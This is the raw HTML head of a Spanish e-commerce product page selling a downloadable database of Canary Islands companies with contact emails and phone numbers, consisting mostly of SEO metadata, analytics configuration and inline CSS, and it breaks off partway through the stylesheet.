

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.centraldecomunicacion.es/tienda/empresas-en-canarias/
body_size: 83005
content:
<!DOCTYPE html><html lang="es" prefix="og: https://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_elegant-blog html_modern-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_64482 html_cart_at_menu av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1"> <script data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;</script> <script type="litespeed/javascript">window._wca=window._wca||[]</script> <title>Base de datos de empresas en Canarias - Descargar listado de empresas en Canarias</title><meta name="description" content="Base de datos de empresas en Canarias con datos de contacto con listas de email y teléfonos de empresas canarias. Descargar Excel Empresas Canarias"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.centraldecomunicacion.es/tienda/empresas-en-canarias/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="product" /><meta property="og:title" content="Base de datos de empresas en Canarias - Descargar listado de empresas en Canarias" /><meta property="og:description" content="Base de datos de empresas en Canarias con datos de contacto con listas de email y teléfonos de empresas canarias. Descargar Excel Empresas Canarias" /><meta property="og:url" content="https://www.centraldecomunicacion.es/tienda/empresas-en-canarias/" /><meta property="og:site_name" content="Bases de datos de empresas y listados de empresas" /><meta property="og:updated_time" content="2024-09-08T10:29:49+00:00" /><meta property="og:image" content="https://www.centraldecomunicacion.es/wp-content/uploads/2016/07/Listado-empresas-Canarias.jpg" /><meta property="og:image:secure_url" content="https://www.centraldecomunicacion.es/wp-content/uploads/2016/07/Listado-empresas-Canarias.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="1024" /><meta property="og:image:alt" content="Listado de empresas en Canarias, Base de datos de empresas en Canarias, Listados de emails y teléfonos de empresas en Canarias, Listados de emails y teléfonos de empresas en Canarias" /><meta property="og:image:type" content="image/jpeg" /><meta property="product:brand" content="Listado de empresas de España organizadas por comunidades" /><meta property="product:price:amount" content="57" /><meta property="product:price:currency" content="EUR" /><meta property="product:availability" content="instock" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Base de datos de empresas en Canarias - Descargar listado de empresas en Canarias" /><meta name="twitter:description" content="Base de datos de empresas en Canarias con datos de contacto con listas de email y teléfonos de empresas canarias. Descargar Excel Empresas Canarias" /><meta name="twitter:site" content="@CentraldeComuni" /><meta name="twitter:creator" content="@CentraldeComuni" /><meta name="twitter:image" content="https://www.centraldecomunicacion.es/wp-content/uploads/2016/07/Listado-empresas-Canarias.jpg" /><meta name="twitter:label1" content="Precio" /><meta name="twitter:data1" content="57.00&euro;" /><meta name="twitter:label2" content="Disponibilidad" /><meta name="twitter:data2" content="Hay existencias" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.centraldecomunicacion.es/#organization","name":"centraldecomunicacion.es","url":"https://www.centraldecomunicacion.es","sameAs":["https://www.facebook.com/Bases.datos.empresas","https://twitter.com/CentraldeComuni"],"logo":{"@type":"ImageObject","@id":"https://www.centraldecomunicacion.es/#logo","url":"https://www.centraldecomunicacion.es/wp-content/uploads/2022/01/caja-base-datos-empresas-2017-Recuperado.jpg","contentUrl":"https://www.centraldecomunicacion.es/wp-content/uploads/2022/01/caja-base-datos-empresas-2017-Recuperado.jpg","caption":"Bases de datos de empresas y listados de empresas","inLanguage":"es","width":"794","height":"1030"}},{"@type":"WebSite","@id":"https://www.centraldecomunicacion.es/#website","url":"https://www.centraldecomunicacion.es","name":"Bases de datos de empresas y listados de empresas","alternateName":"Listados de empresas en Espa\u00f1a","publisher":{"@id":"https://www.centraldecomunicacion.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://www.centraldecomunicacion.es/wp-content/uploads/2016/07/Listado-empresas-Canarias.jpg","url":"https://www.centraldecomunicacion.es/wp-content/uploads/2016/07/Listado-empresas-Canarias.jpg","width":"1024","height":"1024","caption":"Listado de empresas en Canarias, Base de datos de empresas en Canarias, Listados de emails y tel\u00e9fonos de empresas en Canarias, Listados de emails y tel\u00e9fonos de empresas en Canarias","inLanguage":"es"},{"@type":"ItemPage","@id":"https://www.centraldecomunicacion.es/tienda/empresas-en-canarias/#webpage","url":"https://www.centraldecomunicacion.es/tienda/empresas-en-canarias/","name":"Base de datos de empresas en Canarias - Descargar listado de empresas en Canarias","datePublished":"2023-06-10T08:45:40+00:00","dateModified":"2024-09-08T10:29:49+00:00","isPartOf":{"@id":"https://www.centraldecomunicacion.es/#website"},"primaryImageOfPage":{"@id":"https://www.centraldecomunicacion.es/wp-content/uploads/2016/07/Listado-empresas-Canarias.jpg"},"inLanguage":"es"},{"@type":"Product","brand":{"@type":"Brand","name":"Listado de empresas de Espa\u00f1a organizadas por comunidades"},"name":"Base de datos de empresas en Canarias - Descargar listado de empresas en Canarias","description":"Base de datos de empresas en Canarias con datos de contacto con listas de email y tel\u00e9fonos de empresas canarias. Descargar Excel Empresas Canarias","sku":"Canarias-central","category":"Listado de empresas de Espa\u00f1a organizadas por comunidades","mainEntityOfPage":{"@id":"https://www.centraldecomunicacion.es/tienda/empresas-en-canarias/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.centraldecomunicacion.es/wp-content/uploads/2016/07/Listado-empresas-Canarias.jpg","height":"1024","width":"1024"},{"@type":"ImageObject","url":"https://www.centraldecomunicacion.es/wp-content/uploads/2016/07/Listado-empresas-Canarias.jpg","height":"1024","width":"1024"}],"offers":{"@type":"Offer","price":"57.00","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.centraldecomunicacion.es/tienda/empresas-en-canarias/","seller":{"@type":"Organization","@id":"https://www.centraldecomunicacion.es/","name":"Bases de datos de empresas y listados de empresas","url":"https://www.centraldecomunicacion.es","logo":"https://www.centraldecomunicacion.es/wp-content/uploads/2022/01/caja-base-datos-empresas-2017-Recuperado.jpg"},"priceSpecification":{"price":"57","priceCurrency":"EUR","valueAddedTaxIncluded":"false"}},"@id":"https://www.centraldecomunicacion.es/tienda/empresas-en-canarias/#richSnippet"}]}</script> <link rel='dns-prefetch' href='//player.vimeo.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' /><link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel="alternate" type="application/rss+xml" title="Bases de datos de empresas y listados de empresas &raquo; Feed" href="https://www.centraldecomunicacion.es/feed/" /><link rel="alternate" type="application/rss+xml" title="Bases de datos de empresas y listados de empresas &raquo; Feed de los comentarios" href="https://www.centraldecomunicacion.es/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Bases de datos de empresas y listados de empresas &raquo; Comentario Base de datos de empresas en Canarias del feed" href="https://www.centraldecomunicacion.es/tienda/empresas-en-canarias/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.centraldecomunicacion.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.centraldecomunicacion.es%2Ftienda%2Fempresas-en-canarias%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.centraldecomunicacion.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.centraldecomunicacion.es%2Ftienda%2Fempresas-en-canarias%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.snp-root{display:none}.snp-fb div,.snp-fb form,.snp-fb h2,.snp-fb header,.snp-fb p{margin:0;padding:0;border:0;line-height:normal;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.snp-fb,.snp-fb *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:0;box-shadow:none;-webkit-box-shadow:none;text-transform:none}.snp-fb h2{font-weight:400}.snp-fb a{text-decoration:none}.snp-fb a,.snp-fb input{outline:0;width:auto;margin:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.snp-fb a{color:inherit}.snp-newtheme2{border-bottom:4px solid #0074ed;background:#fff;font-family:Arial;font-weight:400;width:660px;-webkit-box-shadow:0 0 10px rgb(0 0 0/.2);-moz-box-shadow:0 0 10px rgb(0 0 0/.2);box-shadow:0 0 10px rgb(0 0 0/.2)}.snp-newtheme2 header{background:#0074ed;overflow:hidden;text-align:center;padding:0 20px 40px}.snp-newtheme2 header h2{color:#fff;font-size:24px;font-weight:900;text-align:center;text-transform:uppercase;position:relative;margin:19px 0}.snp-newtheme2 .snp-newsletter-content{background:#ebebeb;overflow:hidden;margin:-40px 40px 0;color:#959595;position:relative;padding:20px 20px 0}.snp-newtheme2 .snp-newsletter-content:before{position:absolute;content:" ";top:0;left:50%;margin-left:-20px;width:0;height:0;border-top:20px solid #0074ed;border-left:20px solid #ebebeb;border-right:20px solid #ebebeb}.snp-newtheme2 .snp-newsletter-content h2{font-weight:900;font-size:16px;text-align:center;margin:13px 0}.snp-newtheme2 .snp-newsletter-content p{text-align:center;font-size:12px;margin:12px 0}.snp-newtheme2 form input[type="text"]{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:10px;border:1px solid #fff0;font-family:Arial,sans-serif;background:#fff0;color:#959595;background-color:#fff;font-size:14px;border-top:1px solid #dbdbdb;border-left:1px solid #dbdbdb;text-align:left;margin-bottom:20px}.snp-newtheme2 form input[type="submit"]{background:#f95549;color:#fff;font-weight:600;text-align:center;font-size:14px;font-weight:700;padding:10px 25px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:0;display:block;width:200px;text-transform:uppercase;margin:0 auto;-webkit-box-shadow:4px 4px 0#d00f00;-moz-box-shadow:4px 4px 0#d00f00;box-shadow:4px 4px 0#d00f00;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.snp-newtheme2 .snp-close{position:absolute;right:0;top:0;width:30px;height:30px;background:url(/wp-content/plugins/arscode-ninja-popups/themes/newtheme2/img/close.png)no-repeat scroll 0 0#fff0}@media (max-width:700px){.snp-newtheme2{max-width:460px!important}}@media (max-width:460px){.snp-newtheme2{max-width:100%!important;width:auto!important}.snp-newtheme2 header h2{margin-top:45px}}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--metallic-red:#b02b2c;--wp--preset--color--maximum-yellow-red:#edae44;--wp--preset--color--yellow-sun:#eeee22;--wp--preset--color--palm-leaf:#83a846;--wp--preset--color--aero:#7bb0e7;--wp--preset--color--old-lavender:#745f7e;--wp--preset--color--steel-teal:#5f8789;--wp--preset--color--raspberry-pink:#d65799;--wp--preset--color--medium-turquoise:#4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:1rem;--wp--preset--font-size--medium:1.125rem;--wp--preset--font-size--large:1.75rem;--wp--preset--font-size--x-large:clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:root{--wp--style--global--content-size:800px;--wp--style--global--wide-size:1130px}:where(body){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:underline}:root{--admin-bar-top:7px}.woosb-wrap .woosb-text{margin:0 0 15px 0}.woosb-wrap .woosb-text{white-space:pre-line}.woosb-alert{padding:6px 10px 6px 14px;border-left:4px solid #222;background-color:#eee;font-size:14px}body.woocommerce-no-js .woosb-wrap+form.cart{display:none}html{min-width:910px}html.responsive{min-width:0}.container{position:relative;width:100%;margin:0 auto;padding:0 50px;clear:both}.inner-container{position:relative;height:100%;width:100%}.container_wrap{clear:both;position:relative;border-top-style:solid;border-top-width:1px}.units{float:left;display:inline;margin-left:50px;position:relative;z-index:1;min-height:1px}#wrap_all{width:100%;position:static;z-index:2;overflow:hidden}body .units.alpha,body div .first{margin-left:0;clear:left}body .units.alpha{width:100%}.container .av-content-full.units{width:100%}.container{max-width:1010px}@media only screen and (min-width:768px) and (max-width:989px){.responsive #top{overflow-x:hidden}.responsive .container{max-width:782px}}@media only screen and (max-width:767px){.responsive #top{overflow-x:hidden}.responsive #top #wrap_all .container{width:85%;max-width:85%;margin:0 auto;padding-left:0;padding-right:0;float:none}.responsive .units{margin:0}.responsive #top #wrap_all .flex_column{margin:0;margin-bottom:20px;width:100%}}.container:after{content:" ";display:block;height:0;clear:both;visibility:hidden}.clearfix:before,.clearfix:after,.flex_column:before,.flex_column:after{content:" ";display:block;overflow:hidden;visibility:hidden;width:0;height:0}.flex_column:after,.clearfix:after{clear:both}.clearfix{zoom:1}body div .first{margin-left:0}div .flex_column{z-index:1;float:left;position:relative;min-height:1px;width:100%}html,body,div,span,h1,h2,p,a,img,strong,ul,li,form,label,header,nav{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}header,nav{display:block}body{line-height:1em}ul{list-style:none}*{box-sizing:border-box}html.responsive,.responsive body{overflow-x:hidden}body{font:13px/1.65em"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif;color:#444;text-size-adjust:100%;-webkit-text-size-adjust:100%}.helvetica-websave{font-family:Helvetica,"HelveticaNeue","Helvetica Neue",Arial,Verdana,sans-serif}h1,h2{font-weight:600}h1{font-size:34px;line-height:1.1em;margin-bottom:14px}h2{font-size:28px;line-height:1.1em;margin-bottom:10px}p{margin:.85em 0}strong{font-weight:700}a{text-decoration:none;outline:0;max-width:100%;max-width:none}#top a:where(:not(.wp-element-button)){text-decoration:none}a:visited{outline:0;text-decoration:underline}#top .avia_hidden_link_text{display:none}ul{margin-bottom:20px}ul{list-style:none outside;margin-left:7px}ul ul{margin:4px 0 5px 30px}ul ul li{margin-bottom:6px}img,a img{border:none;padding:0;margin:0;display:inline-block;max-width:100%;height:auto}input[type="submit"],.button{padding:9px 22px;border:none;-webkit-appearance:none;border-radius:0}[data-av_icon]:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:attr(data-av_icon);speak:never}#top .avia-svg-icon.avia-font-svg_entypo-fontello svg:first-child{stroke:unset!important}.avia-svg-icon svg:first-child{height:1em;width:1em}#top form{margin-bottom:20px}#top .input-text,#top input[type="text"]{-webkit-appearance:none;border:1px solid #e1e1e1;padding:8px 6px;outline:none;font:1em"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif;color:#777;margin:0;width:100%;display:block;margin-bottom:20px;background:#fff;border-radius:0}#top label{font-weight:700;font-size:.92em}#header{position:relative;z-index:501;width:100%;background:#fff0}#header_main .container,.main_menu ul:first-child>li a{height:88px;line-height:88px}.html_header_top.html_header_sticky #main{padding-top:88px}.html_header_top.html_header_sticky #header{position:fixed}.html_header_top.html_header_topbar_active.html_header_sticky #top #main{padding-top:119px}.av_icon_active_left .social_bookmarks{float:left}.av_secondary_right .sub_menu{float:right}.av_secondary_right .sub_menu>ul>li:last-child{border:none;margin-right:0;padding-right:0;padding-left:10px}.av_secondary_right .sub_menu{padding-left:10px}#header_meta{border-top:none;z-index:10;min-height:30px;border-bottom-style:solid;border-bottom-width:1px;margin-bottom:-1px}#header_meta .container{min-height:30px}#header_main{border-bottom-width:1px;border-bottom-style:solid;z-index:1}.header_bg{position:absolute;top:0;left:0;width:100%;height:100%;opacity:.95;z-index:0;-webkit-perspective:1000px;-webkit-backface-visibility:hidden}.av_minimal_header .header_bg{opacity:1}.av_minimal_header #header_main,.av_minimal_header #header_meta{border:none}.av_minimal_header .avia-menu-fx{display:none}#top #header.av_minimal_header .main_menu ul:first-child>li>ul,#top #header.av_minimal_header .main_menu .avia_mega_div>.sub-menu{border-top:none}.av_minimal_header #header_main .container,.av_minimal_header .main_menu ul:first-child>li a{height:90px;line-height:90px}.av-hamburger{padding:0 0 0 0;display:inline-block;font:inherit;color:inherit;text-transform:none;background-color:#fff0;border:0;margin:0;overflow:visible}.av-hamburger-box{width:35px;height:24px;display:inline-block;position:relative}.av-hamburger-inner{display:block;top:50%;margin-top:-2px}.av-hamburger-inner,.av-hamburger-inner::before,.av-hamburger-inner::after{width:40px;height:3px;background-color:#000;border-radius:3px;position:absolute}.av-hamburger-inner::before,.av-hamburger-inner::after{content:"";display:block}.av-hamburger-inner::before{top:-10px}.av-hamburger-inner::after{bottom:-10px}.av-burger-menu-main{display:none}.av-burger-menu-main a{padding-left:10px}.av-hamburger strong{display:none}.av-hamburger-box{height:8px}.av-hamburger-inner,.av-hamburger-inner::before,.av-hamburger-inner::after{width:100%}#top .av-small-burger-icon{transform:scale(.6);transform-origin:right}#top #wrap_all #header .av-small-burger-icon a{padding:0}div .logo{float:left;position:absolute;left:0;z-index:1}.logo,.logo a{overflow:hidden;position:relative;display:block;height:100%}.logo img{padding:0;display:block;width:auto;height:auto;max-height:100%;image-rendering:auto;position:relative;z-index:2;height:100%;height:auto}.main_menu{clear:none;position:absolute;z-index:100;line-height:30px;height:100%;margin:0;right:0}.av-main-nav-wrap{float:left;position:relative;z-index:3}.av-main-nav-wrap ul{margin:0;padding:0}.av-main-nav{z-index:110;position:relative}.av-main-nav ul{display:none;margin-left:0;left:0;position:absolute;top:100%;width:208px;z-index:2;padding:0;box-shadow:0 8px 15px rgb(0 0 0/.1);margin-top:-1px}.av-main-nav ul li{margin:0;padding:0;width:100%}.av-main-nav ul li a{border-right-style:solid;border-right-width:1px;border-left-style:solid;border-left-width:1px}.av-main-nav ul li:last-child>a{border-bottom-style:solid;border-bottom-width:1px}.av-main-nav li{float:left;position:relative;z-index:20}.av-main-nav>li{line-height:30px}.av-main-nav li a{max-width:none}.av-main-nav>li>a{display:block;text-decoration:none;padding:0 13px;font-weight:400;font-weight:600;font-size:13px}#top .av-main-nav ul a{width:100%;height:auto;float:left;text-align:left;line-height:23px;padding:8px 15px;font-size:12px;min-height:23px;max-width:none;text-decoration:none;font-family:inherit}#top .av-main-nav ul ul{left:-207px;top:0;margin:0;border-top-style:solid;border-top-width:1px;padding-top:0}.avia-menu-fx{position:absolute;bottom:-1px;height:2px;z-index:10;width:100%;left:0;opacity:0;visibility:hidden}.avia-menu-fx .avia-arrow-wrap{height:10px;width:10px;position:absolute;top:-10px;left:50%;margin-left:-5px;overflow:hidden;display:none;visibility:hidden}.avia-menu-fx .avia-arrow-wrap .avia-arrow{top:10px}.html_main_nav_header.html_logo_left #top .main_menu .menu>li:last-child>a{padding-right:0}.main_menu .avia-bullet{display:none}#top #header .mega_menu_title a{color:inherit;font-size:17px;line-height:1.1em;padding:0;margin:0;background:#fff0;border:none}#header .avia_mega_div{display:none;margin:-1px 0 0 0;right:0;position:absolute;top:100%;z-index:2;box-shadow:0 32px 60px rgb(0 0 0/.1);overflow:hidden;padding:1px 0 0;text-align:left}#header.av_minimal_header .avia_mega_div{margin:0;border-top-style:solid;border-top-width:1px}#header.av_minimal_header .avia_mega_div .units{border-right:none}#header .avia_mega_div .units{padding:0 14px 0 15px;margin:0;border-right-style:dotted;border-right-width:1px}#top #header .avia_mega_div ul,#top #header .avia_mega_div li{position:relative;display:block;top:auto;left:auto;height:auto}#top #header .avia_mega_div .sub-menu{overflow:hidden;width:100%;box-shadow:none;border-style:none;border-width:0;position:relative;top:0;display:block;left:0;clear:both}#top #header .avia_mega_div>.sub-menu{display:table;padding:20px 30px 30px;border-top-style:solid;border-top-width:2px}#top #header .avia_mega_div>.sub-menu>li{display:table-cell;float:none;padding-top:10px;padding-bottom:0;vertical-align:top}#top #header .avia_mega_div>.sub-menu>li>ul{padding:0}#top #header .avia_mega_div>.sub-menu>li>ul li{display:block;float:none;padding:0;margin:0;list-style-type:circle;list-style-position:inside}#top #header .avia_mega_div>.sub-menu>li>ul>li a{width:auto;float:none;display:block;border:none;padding:3px 12px 3px 12px;font-weight:400;height:auto;line-height:23px}#header .avia_mega_div .avia_mega_menu_columns_first{padding-left:0}#header .avia_mega_div .avia_mega_menu_columns_last{padding-right:0;border-right-style:none;border-right-width:0}.avia-bullet{display:block;position:absolute;height:0;width:0;top:51%;margin-top:-3px;left:-3px;border-top:3px solid transparent!important;border-bottom:3px solid transparent!important;border-left:3px solid green}.avia_mega_div .avia-bullet{margin-top:12px;left:3px;display:block;top:0}#header .mega_menu_title{margin-bottom:8px;font-size:17px;line-height:1.1em;font-weight:600;display:block}#top #wrap_all #header .av-menu-button>a{background:#fff0}#top #wrap_all .av_header_border_disabled .av-menu-button>a{border:none}#top .av-menu-button>a .avia-menu-text{padding:9px}#top .av-menu-button>a .avia-menu-text{border:2px solid;border-radius:2px}.av-menu-button>a .avia-menu-fx{display:none}#top #header .av-menu-button>a .avia-menu-text{text-align:center;white-space:nowrap}#top #menu-item-search{z-index:100}#top .menu-item-search-dropdown>a{font-size:17px}#top .menu-item-search-dropdown>a.avia-svg-icon svg:first-child{width:auto;height:1em;position:relative;z-index:-1}#top .menu-item-search-dropdown>a.avia-svg-icon{padding-top:2px}#top #menu-item-search.menu-item-search-dropdown>a{border-left:none}.avia-arrow{height:10px;width:10px;position:absolute;top:-6px;left:50%;margin-left:-5px;transform:rotate(45deg);border-width:1px;border-style:solid;visibility:hidden}#top .social_bookmarks{height:30px;z-index:150;-webkit-backface-visibility:hidden;margin:0 0 0-9px}#top .social_bookmarks li{height:100%;float:left;padding:0;border-right-style:solid;border-right-width:1px;display:block;width:30px}#top #header .social_bookmarks li:last-child{border-right-style:none;border-right-width:0}#top .social_bookmarks li 